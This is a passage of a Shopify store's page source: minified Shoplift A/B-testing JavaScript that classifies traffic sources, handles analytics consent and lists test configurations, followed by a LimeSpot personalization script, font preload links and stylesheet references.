l\.messenger\.com|last\.fm|librarything|librarything\.com|lifestream\.aol\.com|line|line\.me|linkedin|linkedin\.com|listal|listal\.com|listography|listography\.com|livedoor\.com|livedoorblog|livejournal|livejournal\.com|lm\.facebook\.com|lnkd\.in|m\.blog\.naver\.com|m\.cafe\.naver\.com|m\.facebook\.com|m\.kin\.naver\.com|m\.vk\.com|m\.yelp\.com|mbga\.jp|medium\.com|meetin\.org|meetup|meetup\.com|meinvz\.net|meneame\.net|menuism\.com|messages\.google\.com|messages\.yahoo\.co\.jp|messenger|messenger\.com|mix\.com|mixi\.jp|mobile\.facebook\.com|mocospace|mocospace\.com|mouthshut|mouthshut\.com|movabletype|movabletype\.com|mubi|mubi\.com|my\.opera\.com|myanimelist\.net|myheritage|myheritage\.com|mylife|mylife\.com|mymodernmet|mymodernmet\.com|myspace|myspace\.com|netvibes|netvibes\.com|news\.ycombinator\.com|newsshowcase|nexopia|ngopost\.org|niconico|nicovideo\.jp|nightlifelink|nightlifelink\.com|ning|ning\.com|nl\.pinterest\.com|odnoklassniki\.ru|odnoklassniki\.ua|okwave\.jp|old\.reddit\.com|oneworldgroup\.org|onstartups|onstartups\.com|opendiary|opendiary\.com|oshiete\.goo\.ne\.jp|out\.reddit\.com|over-blog\.com|overblog\.com|paper\.li|partyflock\.nl|photobucket|photobucket\.com|pinboard|pinboard\.in|pingsta|pingsta\.com|pinterest|pinterest\.at|pinterest\.ca|pinterest\.ch|pinterest\.cl|pinterest\.co\.kr|pinterest\.co\.uk|pinterest\.com|pinterest\.com\.au|pinterest\.com\.mx|pinterest\.de|pinterest\.es|pinterest\.fr|pinterest\.it|pinterest\.jp|pinterest\.nz|pinterest\.ph|pinterest\.pt|pinterest\.ru|pinterest\.se|pixiv\.net|pl\.pinterest\.com|playahead\.se|plurk|plurk\.com|plus\.google\.com|plus\.url\.google\.com|pocket\.co|posterous|posterous\.com|pro\.homeadvisor\.com|pulse\.yahoo\.com|qapacity|qapacity\.com|quechup|quechup\.com|quora|quora\.com|qzone\.qq\.com|ravelry|ravelry\.com|reddit|reddit\.com|redux|redux\.com|renren|renren\.com|researchgate\.net|reunion|reunion\.com|reverbnation|reverbnation\.com|rtl\.de|ryze|ryze\.com|salespider|salespider\.com|scoop\.it|screenrant|screenrant\.com|scribd|scribd\.com|scvngr|scvngr\.com|secondlife|secondlife\.com|serverfault|serverfault\.com|shareit|sharethis|sharethis\.com|shvoong\.com|sites\.google\.com|skype|skyrock|skyrock\.com|slashdot\.org|slideshare\.net|smartnews\.com|snapchat|snapchat\.com|social|sociallife\.com\.br|socialvibe|socialvibe\.com|spaces\.live\.com|spoke|spoke\.com|spruz|spruz\.com|ssense\.com|stackapps|stackapps\.com|stackexchange|stackexchange\.com|stackoverflow|stackoverflow\.com|stardoll\.com|stickam|stickam\.com|studivz\.net|suomi24\.fi|superuser|superuser\.com|sweeva|sweeva\.com|t\.co|t\.me|tagged|tagged\.com|taggedmail|taggedmail\.com|talkbiznow|talkbiznow\.com|taringa\.net|techmeme|techmeme\.com|tencent|tencent\.com|tiktok|tiktok\.com|tinyurl|tinyurl\.com|toolbox|toolbox\.com|touch\.facebook\.com|tr\.pinterest\.com|travellerspoint|travellerspoint\.com|tripadvisor|tripadvisor\.com|trombi|trombi\.com|trustpilot|tudou|tudou\.com|tuenti|tuenti\.com|tumblr|tumblr\.com|tweetdeck|tweetdeck\.com|twitter|twitter\.com|twoo\.com|typepad|typepad\.com|unblog\.fr|urbanspoon\.com|ushareit\.com|ushi\.cn|vampirefreaks|vampirefreaks\.com|vampirerave|vampirerave\.com|vg\.no|video\.ibm\.com|vk\.com|vkontakte\.ru|wakoopa|wakoopa\.com|wattpad|wattpad\.com|web\.facebook\.com|web\.skype\.com|webshots|webshots\.com|wechat|wechat\.com|weebly|weebly\.com|weibo|weibo\.com|wer-weiss-was\.de|weread|weread\.com|whatsapp|whatsapp\.com|wiki\.answers\.com|wikihow\.com|wikitravel\.org|woot\.com|wordpress|wordpress\.com|wordpress\.org|xanga|xanga\.com|xing|xing\.com|yahoo-mbga\.jp|yammer|yammer\.com|yelp|yelp\.co\.uk|yelp\.com|youroom\.in|za\.pinterest\.com|zalo|zoo\.gr|zooppa|zooppa\.com)$", "i").test(v.utmSource) || new RegExp("^(?:social|social-network|social-media|sm|social network|social media)$", "i").test(v.utmMedium)},{"name":"organic-video","test":(v) => new RegExp("^(?:blog\.twitch\.tv|crackle|crackle\.com|curiositystream|curiositystream\.com|d\.tube|dailymotion|dailymotion\.com|dashboard\.twitch\.tv|disneyplus|disneyplus\.com|fast\.wistia\.net|help\.hulu\.com|help\.netflix\.com|hulu|hulu\.com|id\.twitch\.tv|iq\.com|iqiyi|iqiyi\.com|jobs\.netflix\.com|justin\.tv|m\.twitch\.tv|m\.youtube\.com|music\.youtube\.com|netflix|netflix\.com|player\.twitch\.tv|player\.vimeo\.com|ted|ted\.com|twitch|twitch\.tv|utreon|utreon\.com|veoh|veoh\.com|viadeo\.journaldunet\.com|vimeo|vimeo\.com|wistia|wistia\.com|youku|youku\.com|youtube|youtube\.com)$", "i").test(v.utmSource) || new RegExp("^(.*video.*)$", "i").test(v.utmMedium)},{"name":"organic-search","test":(v) => new RegExp("^(?:360\.cn|alice|aol|ar\.search\.yahoo\.com|ask|at\.search\.yahoo\.com|au\.search\.yahoo\.com|auone|avg|babylon|baidu|biglobe|biglobe\.co\.jp|biglobe\.ne\.jp|bing|br\.search\.yahoo\.com|ca\.search\.yahoo\.com|centrum\.cz|ch\.search\.yahoo\.com|cl\.search\.yahoo\.com|cn\.bing\.com|cnn|co\.search\.yahoo\.com|comcast|conduit|daum|daum\.net|de\.search\.yahoo\.com|dk\.search\.yahoo\.com|dogpile|dogpile\.com|duckduckgo|ecosia\.org|email\.seznam\.cz|eniro|es\.search\.yahoo\.com|espanol\.search\.yahoo\.com|exalead\.com|excite\.com|fi\.search\.yahoo\.com|firmy\.cz|fr\.search\.yahoo\.com|globo|go\.mail\.ru|google|google-play|hk\.search\.yahoo\.com|id\.search\.yahoo\.com|in\.search\.yahoo\.com|incredimail|it\.search\.yahoo\.com|kvasir|lens\.google\.com|lite\.qwant\.com|lycos|m\.baidu\.com|m\.naver\.com|m\.search\.naver\.com|m\.sogou\.com|mail\.rambler\.ru|mail\.yandex\.ru|malaysia\.search\.yahoo\.com|msn|msn\.com|mx\.search\.yahoo\.com|najdi|naver|naver\.com|news\.google\.com|nl\.search\.yahoo\.com|no\.search\.yahoo\.com|ntp\.msn\.com|nz\.search\.yahoo\.com|onet|onet\.pl|pe\.search\.yahoo\.com|ph\.search\.yahoo\.com|pl\.search\.yahoo\.com|play\.google\.com|qwant|qwant\.com|rakuten|rakuten\.co\.jp|rambler|rambler\.ru|se\.search\.yahoo\.com|search-results|search\.aol\.co\.uk|search\.aol\.com|search\.google\.com|search\.smt\.docomo\.ne\.jp|search\.ukr\.net|secureurl\.ukr\.net|seznam|seznam\.cz|sg\.search\.yahoo\.com|so\.com|sogou|sogou\.com|sp-web\.search\.auone\.jp|startsiden|startsiden\.no|suche\.aol\.de|terra|th\.search\.yahoo\.com|tr\.search\.yahoo\.com|tut\.by|tw\.search\.yahoo\.com|uk\.search\.yahoo\.com|ukr|us\.search\.yahoo\.com|virgilio|vn\.search\.yahoo\.com|wap\.sogou\.com|webmaster\.yandex\.ru|websearch\.rakuten\.co\.jp|yahoo|yahoo\.co\.jp|yahoo\.com|yandex|yandex\.by|yandex\.com|yandex\.com\.tr|yandex\.fr|yandex\.kz|yandex\.ru|yandex\.ua|yandex\.uz|zen\.yandex\.ru)$", "i").test(v.utmSource) || v.utmMedium.toLowerCase() === "organic"},{"name":"referral","test":(v) => new RegExp("^(?:referral|app|link)$", "i").test(v.utmMedium)},{"name":"email","test":(v) => new RegExp("^(?:email|e-mail|e_mail|e mail)$", "i").test(v.utmMedium) || new RegExp("^(?:email|e-mail|e_mail|e mail)$", "i").test(v.utmSource)},{"name":"affiliate","test":(v) => v.utmMedium.toLowerCase() === "affiliate"},{"name":"audio","test":(v) => v.utmMedium.toLowerCase() === "audio"},{"name":"sms","test":(v) => v.utmSource.toLowerCase() === "sms" || v.utmMedium.toLowerCase() === "sms"},{"name":"mobile-push-notification","test":(v) => v.utmSource.toLowerCase() === "firebase" || new RegExp("(?:.*mobile.*|.*notification.*|push$)", "i").test(v.utmMedium)}].find(s=>s.test(e)))==null?void 0:i.name)??"other"}getShopifyAnalyticsId(){return this.getCookie("_shopify_y")}legacyGetCookieVisitor(){const e=this.getCookie("SHOPLIFT");return e===null?null:JSON.parse(e,_)}getCookie(e){const t=this.cookie.split("; ").filter(i=>i.split("=").at(0)===e).at(0);return t===void 0?null:t.split("=").slice(1).join("=")}monitorConsentChange(){document.addEventListener("visitorConsentCollected",e=>void(async()=>await this.onConsentChange(e.detail.analyticsAllowed,!0))()),document.readyState==="loading"?document.addEventListener("DOMContentLoaded",()=>this.loadShopifyConsentApiWithRetry()):this.loadShopifyConsentApiWithRetry()}loadShopifyConsentApiWithRetry(){let e=0;const t=()=>{this.loadShopifyConsentApi()||e++<10&&window.setTimeout(t,100)};t()}loadShopifyConsentApi(){if(window.Shopify){this.log("Loading Shopify features");const e=async()=>{if(!window.Shopify){this.log("Shopify object missing... suddenly?");return}if(window.Shopify.customerPrivacy===void 0){this.log("Shopify CustomerPrivacy api still missing, trying again in 1000ms"),t=window.setTimeout(()=>void(async()=>await e())(),1e3);return}const i=window.Shopify.customerPrivacy.getTrackingConsent();await this.onConsentChange(window.Shopify.customerPrivacy.analyticsProcessingAllowed(),i==="yes")};let t=window.setTimeout(()=>void(async()=>await e())(),5e3);return window.Shopify.loadFeatures([{name:"consent-tracking-api",version:"0.1"}],i=>{(async()=>{if(window.clearTimeout(t),i){this.log("Error loading consent tracking",i);return}await e()})()}),!0}return!1}async onConsentChange(e,t){try{if(this.log("Consent change detected",e,t),this.state.essential.consentApproved=e,this.state.essential.hasConsentInteraction=t,!this.state.essential.consentApproved){this.state.essential.hasConsentInteraction&&(this.state.analytics.queue.length=0),this.saveState();return}this.cookie=document.cookie,this.shopifyAnalyticsId=this.getShopifyAnalyticsId();for(const i of this.state.analytics.queue.filter(s=>s.type===1||s.type===2)){const s=i;s.shopifyAnalyticsId=this.shopifyAnalyticsId}this.saveState(),await this.syncAllEvents()}catch(i){this.log("Error syncing on consent change",i)}}isThemePreview(){return isThemePreview||themeRole!=="main"}clearThemeBar(e,t,i){const s=structuredClone(i);this.log("Looking for theme bar"),this.waitForElement(null,"body").then(r=>this.waitForElement(r,"#preview-bar-iframe, #PBarNextFrameWrapper").then(n=>(this.log("Found theme bar"),t&&(this.log("Removing theme bar"),n.remove()),e?this.makeRequest({url:`${this.eventHost}/api/v0/logs`,method:"post",data:JSON.stringify({...this.debugState(),stateAtEvaluation:s},$)}):Promise.resolve(null)))).catch(r=>console.error(r))}waitForElement(e,t){return new Promise(i=>{const s=document.querySelector(t);if(s){i(s);return}const r=new MutationObserver(n=>{const o=document.querySelector(t);if(o){r.disconnect(),i(o);return}});r.observe(e??document.documentElement,{childList:!0})})}setDebug(e){this.state.essential.debugMode=e,this.saveState()}log(e,...t){this.logHistory.push([`[${new Date().toISOString()}][SL] ${e}`,...t.map(i=>JSON.stringify(i))].join(" ")),!(!this.state.essential.debugMode&&!this.shopliftDebug)&&console.debug(`[SL] ${e}`,...t)}debugState(){return{state:this.state,storage:{essential:this.loadLocalStorage(this.essentialSessionKey),analytics:this.loadLocalStorage(this.analyticsSessionKey)},params:{shop:this.shop,host:this.host,eventHost:this.eventHost,cssHideClass:this.cssHideClass,testConfigs:this.testConfigs,inactiveTestConfigs:this.inactiveTestConfigs,sendPageView:this.sendPageView,isShopifyMerchantCookie:this.getCookie("is_shopify_merchant"),themeId,url:window.location.href,isThemePreview,themeRole,gaConfig:this.gaConfig},logHistory:this.logHistory}}createViewportObserver(e,t={}){const{threshold:i=this.VIEWPORT_TRACK_THRESHOLD,triggerOnce:s=!0}=t,r=new Set;return new IntersectionObserver(n=>{n.forEach(o=>{if(o.isIntersecting&&!r.has(o.target)){const l=o.target,a=l.getAttribute(this.DATA_SL_TEST_ID);a&&(e(a,l),s&&r.add(l))}})},{threshold:i})}applyChangesWithViewport(e,t,i,s){const r=t.selectorsForViewportTracking??t.selectors,n=o=>{if(this.state.essential.visitorTests.some(v=>v.testId===o)||this.activeViewportObservers.has(o))return;const l=[];if(r.forEach(v=>{e.querySelectorAll(v.cssSelector).forEach(w=>l.push(w))}),l.length===0)return;let a=!1;const h=()=>{a||(a=!0,i(o),g.disconnect(),this.activeViewportObservers.delete(o))},g=this.createViewportObserver(()=>{h()},{triggerOnce:!0,...s});this.activeViewportObservers.set(o,g),this.log(`Created viewport observer for test ${o}, observing ${l.length} elements`),l.forEach(v=>{v.setAttribute(this.DATA_SL_TEST_ID,String(o)),g.observe(v)}),setTimeout(()=>{a||l.forEach(v=>{const u=v.getBoundingClientRect(),w=(s==null?void 0:s.threshold)??this.VIEWPORT_TRACK_THRESHOLD,C=Math.min(u.bottom,window.innerHeight)-Math.max(u.top,0),T=Math.min(u.right,window.innerWidth)-Math.max(u.left,0);u.top<window.innerHeight&&u.bottom>0&&u.left<window.innerWidth&&u.right>0&&C>0&&T>0&&C>=u.height*w&&(this.log(`Price element already visible in viewport for test ${o}:`,v),h())})},100)};t.selectors.length>0&&O(e,t,()=>{}),J(e,{testId:t.testId,hypothesisId:t.hypothesisId,selectors:r},o=>{n(o)})}debug(){const e=this.debugState();console.log(JSON.stringify(e,$,2))}}(async function(){window.shopliftInstance||(window.shopliftInstance=new ae("aurum-brothers.myshopify.com","https://app.shoplift.ai","https://events.shoplift.ai",false,false,false,{"sendEvents":true,"mode":"gtag"},false,1000,[],[{"id":"4326b121-bb94-48cb-b10e-5255ab6d966b","bayesianRevision":4,"status":"incompatible","hypotheses":[{"id":"87c16ad0-77fb-477c-b2dd-ffb36f56bdca","type":"product","themeId":182729867647,"affix":"products-2024","isControl":true,"redirectPath":null},{"id":"036ec3a9-03e0-4791-9d78-3c77da3f0e05","type":"product","themeId":182729867647,"affix":"sl-4ADE0CBC","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"a14f5115-b407-4ecd-9daf-344ec7c43d62","bayesianRevision":4,"status":"incompatible","hypotheses":[{"id":"2ebee02e-69a0-43c5-9092-da9e8180f66e","type":"product","themeId":182729867647,"affix":"products-2024","isControl":true,"redirectPath":null},{"id":"51258d95-1016-4df0-9be8-e9450566a317","type":"product","themeId":182729867647,"affix":"low_inventory_test","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"fed3eb2e-060d-4d19-9be6-477bc3ee66d9","bayesianRevision":4,"status":"incompatible","hypotheses":[{"id":"3d2f0139-1ded-4743-87bf-ef4f1b519cc6","type":"product","themeId":182729867647,"affix":"","isControl":true,"redirectPath":null},{"id":"51a3c0cc-1742-4357-ba63-2345c2cfde84","type":"product","themeId":182729867647,"affix":"sl-FE053E4F","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"c3864c65-d54d-448a-aa74-33fdf495f36a","bayesianRevision":3,"status":"cancelled","hypotheses":[{"id":"db59f07c-d3f6-473e-8919-51d15158c79e","type":"theme","themeId":179590234495,"affix":"","isControl":true,"redirectPath":null},{"id":"0d576c53-39e5-4418-8df4-48e0e9e6a252","type":"theme","themeId":180848853375,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"3d12130b-bdf6-4f52-a8bf-0bb788cf1e7f","bayesianRevision":3,"status":"cancelled","hypotheses":[{"id":"40eaff84-5f70-444c-ac6b-a30bc38026d4","type":"theme","themeId":180876509567,"affix":"","isControl":true,"redirectPath":null},{"id":"5f405ac6-0d37-4544-b4f1-b34e9db6913e","type":"theme","themeId":180876509567,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"019aeef2-8437-78bd-9bce-6bda6b1dfc01","bayesianRevision":5,"status":"incompatible","hypotheses":[{"id":"019aeef1-98b0-723c-af57-758d3b4b2b20","type":"collection","themeId":182729867647,"affix":"men-beaded-bracelet","isControl":true,"redirectPath":null},{"id":"019aeef1-ba83-741f-86da-a706299c25cb","type":"collection","themeId":182729867647,"affix":"colortesting","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"eb79a3f3-ac0c-4eeb-b11d-23e1ff559bf6","bayesianRevision":3,"status":"cancelled","hypotheses":[{"id":"9db238c6-783d-4c16-9378-5190214ff5f2","type":"theme","themeId":179590234495,"affix":"","isControl":true,"redirectPath":null},{"id":"502a3663-d430-437a-ba05-b5cf67307b36","type":"theme","themeId":180187955583,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"928d3be8-39cb-441e-960b-110c2f782378","bayesianRevision":4,"status":"incompatible","hypotheses":[{"id":"392520de-8447-4dd9-bad8-6268e1da6219","type":"theme","themeId":182729867647,"affix":"","isControl":true,"redirectPath":null},{"id":"9204c998-008c-437b-a18a-63149e7b45d7","type":"theme","themeId":181291221375,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"4e16ef0b-663b-4032-9c05-327eeeeaa462","bayesianRevision":3,"status":"cancelled","hypotheses":[{"id":"ecfa8e60-ab3c-47bc-ba8a-3a64e08c7984","type":"theme","themeId":179590234495,"affix":"","isControl":true,"redirectPath":null},{"id":"f4ad5af4-8827-48f4-894e-c8c525e31f2e","type":"theme","themeId":180329873791,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"039532e8-4a02-4f63-9abe-b3473acf6dd3","bayesianRevision":3,"status":"cancelled","hypotheses":[{"id":"706749d5-00c9-4bbd-89b5-7a4d25ca7c8d","type":"theme","themeId":179590234495,"affix":"","isControl":true,"redirectPath":null},{"id":"6dbf610b-bd5a-4504-9ffd-5634990431f1","type":"theme","themeId":180366246271,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"433012e7-2a32-449d-a690-00b07439d353","bayesianRevision":3,"status":"incompatible","hypotheses":[{"id":"247f367a-9252-4cfb-b8f7-8e42a8cecc9f","type":"theme","themeId":182729867647,"affix":"","isControl":true,"redirectPath":null},{"id":"94d18df5-aa88-4695-8548-0d2dc34c6f5e","type":"theme","themeId":180462027135,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"0adf9bdc-ef61-4846-a65e-a37a0c6a63ff","bayesianRevision":3,"status":"cancelled","hypotheses":[{"id":"c1bc0558-a96e-4853-a137-cb5ca1f24229","type":"theme","themeId":179590234495,"affix":"","isControl":true,"redirectPath":null},{"id":"c066478b-d61d-49df-a3a4-13bcd7bbf2fd","type":"theme","themeId":180061045119,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"cdbf4350-3ea5-47ce-93db-9b42006a8185","bayesianRevision":3,"status":"incompatible","hypotheses":[{"id":"97c44e90-98d8-418c-b60c-4016ebb192e1","type":"theme","themeId":182729867647,"affix":"","isControl":true,"redirectPath":null},{"id":"4fe23218-45d0-4a72-afc1-8677dbd1d61b","type":"theme","themeId":180366246271,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"0cded6ee-1421-4cfc-80f3-74c797b6671a","bayesianRevision":3,"status":"incompatible","hypotheses":[{"id":"f516c6d7-70a2-4cce-a9e0-20985bf6861a","type":"theme","themeId":182729867647,"affix":"","isControl":true,"redirectPath":null},{"id":"b9eb6650-7c76-487d-ae85-951ff053b63a","type":"theme","themeId":180452655487,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"b350b2bc-bb99-4c8e-a6bf-695e22d38a19","bayesianRevision":3,"status":"cancelled","hypotheses":[{"id":"4848a0cc-33c1-414f-903f-cafb7ee35a05","type":"theme","themeId":161248182607,"affix":"","isControl":true,"redirectPath":null},{"id":"665b83f3-99fa-49b9-86ca-8132804e47ad","type":"theme","themeId":179590234495,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"e175a45e-18ca-4821-831c-a50e78495622","bayesianRevision":3,"status":"cancelled","hypotheses":[{"id":"c5cbf1c5-5fbe-4ddc-8a4d-29138487a945","type":"theme","themeId":179590234495,"affix":"","isControl":true,"redirectPath":null},{"id":"71b2f916-84c1-4aa0-8652-7e9e57885fb8","type":"theme","themeId":180501414271,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"2bf6847c-5f5d-43d7-8656-6155c39d1d60","bayesianRevision":3,"status":"cancelled","hypotheses":[{"id":"8696b281-1880-4f1c-8c2e-23ede53c480c","type":"theme","themeId":161248182607,"affix":"","isControl":true,"redirectPath":null},{"id":"74bcab09-fc14-44f6-9c67-0e2ad1f6f439","type":"theme","themeId":177644994943,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"f30a1885-6c8e-4d69-97aa-718f27852ef6","bayesianRevision":3,"status":"cancelled","hypotheses":[{"id":"18871f26-5d8e-46e6-a429-ee53a3cce934","type":"theme","themeId":179590234495,"affix":"","isControl":true,"redirectPath":null},{"id":"0ccd14b5-6f0d-4a70-a784-12fbfdd88fdd","type":"theme","themeId":180188184959,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"7b83d42e-7be8-4b23-bad4-8c8ae8f4e6fd","bayesianRevision":3,"status":"cancelled","hypotheses":[{"id":"98c132a8-fea3-47e5-afe7-d39986a99ae9","type":"theme","themeId":180876509567,"affix":"","isControl":true,"redirectPath":null},{"id":"d8b7d779-cba5-47ed-92c7-697c9602d728","type":"theme","themeId":180880507263,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"265246aa-75e2-427a-ab19-8b1b84cbac9b","bayesianRevision":3,"status":"cancelled","hypotheses":[{"id":"26af67a5-22af-432d-8375-4fe21dfac0fe","type":"theme","themeId":161248182607,"affix":"","isControl":true,"redirectPath":null},{"id":"104d91f4-a44f-414f-ac17-ba59841f3ea2","type":"theme","themeId":177606132095,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"249e64bb-a09d-4fb6-b281-d4e947d3ba98","bayesianRevision":2,"status":"cancelled","hypotheses":[{"id":"2a34020d-e861-47a9-8acd-29945375ec3a","type":"theme","themeId":161248182607,"affix":"","isControl":true,"redirectPath":null},{"id":"455cecf7-f27a-46e8-9168-f839e4bfc8f0","type":"theme","themeId":166015926607,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"d86395ff-e632-41f9-a40f-769d2d4203ba","bayesianRevision":2,"status":"cancelled","hypotheses":[{"id":"b40c87a1-100a-4d3a-ab3d-4e18d218af79","type":"theme","themeId":161248182607,"affix":"","isControl":true,"redirectPath":null},{"id":"b4a47229-8aba-442c-84b0-05d20f0cec7d","type":"theme","themeId":165808963919,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"a2fb4768-5ed9-44db-b9a5-fc1c49618629","bayesianRevision":2,"status":"cancelled","hypotheses":[{"id":"9bd74efd-dc04-4604-957a-e4f0e6d3d1db","type":"theme","themeId":165349851471,"affix":"","isControl":true,"redirectPath":null},{"id":"55273c51-e880-41a0-9d58-a07e987841da","type":"theme","themeId":161248182607,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"5e0d3ddc-6687-49b7-b866-ed3ac5330d0f","bayesianRevision":4,"status":"cancelled","hypotheses":[{"id":"f8adeac9-6a90-4aea-a4da-541871f692be","type":"theme","themeId":182729867647,"affix":"","isControl":true,"redirectPath":null},{"id":"e8c2804d-2d9e-4c32-82a1-84aacdd55157","type":"theme","themeId":183585964415,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"6bb2d7d4-06fe-448c-9b41-f9f7d8145dc2","bayesianRevision":4,"status":"cancelled","hypotheses":[{"id":"bd0193fd-0b70-4938-aa01-0216b779d237","type":"theme","themeId":180876509567,"affix":"","isControl":true,"redirectPath":null},{"id":"ceff1e71-b5da-4e00-8320-f8db54aba2d2","type":"theme","themeId":182122807679,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"ab1e44e4-f3a0-43aa-bfba-468433d97df3","bayesianRevision":4,"status":"incompatible","hypotheses":[{"id":"694dbd6c-f1f0-48cf-9c87-58ecc006d544","type":"collection","themeId":182729867647,"affix":"","isControl":true,"redirectPath":null},{"id":"78d3a805-e399-48b0-ba17-d82ed5d3aa79","type":"collection","themeId":182729867647,"affix":"sl-AC8E984F","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"b1427aba-e34c-4652-b04d-67a35c764168","bayesianRevision":4,"status":"incompatible","hypotheses":[{"id":"e8a3f632-f3f1-4db2-a506-20c52ddd0a06","type":"collection","themeId":182729867647,"affix":"clearance-sale","isControl":true,"redirectPath":null},{"id":"7bada976-82f6-4f3e-9d59-0fc89bf3e3f9","type":"collection","themeId":182729867647,"affix":"sl-310BF9FA","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"d4590728-9796-4ee6-bfd1-004c0f214670","bayesianRevision":4,"status":"cancelled","hypotheses":[{"id":"a06f1e46-adfe-4a11-b0b6-cf7961715c30","type":"theme","themeId":180876509567,"affix":"","isControl":true,"redirectPath":null},{"id":"5b39a628-e272-4c79-b488-5e37f17f82cf","type":"theme","themeId":180900987263,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"d1676d8e-e637-435e-b2de-de4e55b5c8f9","bayesianRevision":4,"status":"cancelled","hypotheses":[{"id":"e967fe08-0d94-4e09-a443-ca6e9e84c348","type":"theme","themeId":180876509567,"affix":"","isControl":true,"redirectPath":null},{"id":"545d1110-3dd0-439e-bd4b-54843001cfef","type":"theme","themeId":180900987263,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"42c5ebc0-f1a8-4270-8283-513581eaa106","bayesianRevision":4,"status":"cancelled","hypotheses":[{"id":"b50bbdfc-e258-497d-818c-a504acc9abe7","type":"theme","themeId":180876509567,"affix":"","isControl":true,"redirectPath":null},{"id":"6cfa2e5e-613a-4139-be91-b9021e16ee8e","type":"theme","themeId":182729867647,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false},{"id":"48d6cab9-88fa-41f6-bd29-983ba541d223","bayesianRevision":4,"status":"paused","hypotheses":[{"id":"bb72abd0-aeda-439e-b878-0a483b139d68","type":"product","themeId":182729867647,"affix":"new-product-page","isControl":true,"redirectPath":null},{"id":"ec29b32d-7eb2-482c-9992-d2816d175e32","type":"product","themeId":182729867647,"affix":"specification-changes","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false}]),await window.shopliftInstance.init())})()})(); })("/", { suffix: "", type: "collection" }, "main", 182729867647, false)</script>
    <!-- End of Shoplift scripts -->

    <script type="text/javascript" src="https://edge.personalizer.io/storefront/2.0.0/js/shopify/storefront.min.js?key=yta1r-i1wdy5v8ov4i1sj6y-gkohv&shop=aurum-brothers.myshopify.com"></script>
<script>
window.LimeSpot = window.LimeSpot === undefined ? {} : LimeSpot;
LimeSpot.PageInfo = { Type: "Collection", Template: "collection", ReferenceIdentifier: "270712832054", Personalized: false };

LimeSpot.StoreInfo = { Theme: "Menu new" };


LimeSpot.CartItems = [];
</script>






    <!-- BEAE-GLOBAL-FONT -->
    
     <!-- START-BEAE-FONT --> 
<link rel='preconnect' href='https://fonts.googleapis.com'><link rel='preconnect' href='https://fonts.gstatic.com' crossorigin><link rel='preload' href='https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<!-- END-BEAE-FONT --> 
    <!-- END BEAE-GLOBAL-FONT -->

    <!-- BEAE-HEADER -->


  
  
  
  <link href="//aurumbrothers.com/cdn/shop/t/266/assets/beae.base.min.css?v=145827667128827185271753718309" rel="stylesheet" type="text/css" media="all" />
  
  
      <style type="text/css" id="beae-global-theme-style">/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
